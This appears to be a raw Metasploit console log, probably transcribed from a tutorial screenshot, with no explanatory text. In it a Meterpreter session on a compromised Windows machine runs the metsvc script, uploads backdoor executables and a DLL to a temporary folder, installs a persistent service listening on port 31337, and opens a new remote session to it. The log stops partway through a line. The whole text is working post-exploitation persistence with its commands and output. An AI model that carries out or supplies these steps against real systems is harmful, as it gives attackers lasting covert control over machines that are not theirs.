 meterpreter > run metsvc -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\WINDOWS\TEMP\WiUxvbCTKBI...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
安全先师
[*] Trying to connect to the Meterpreter service at 192.168.50.2:31337...
meterpreter > [*] Meterpreter session 3 opened ( :0 -> 192.168.50.2:31337) at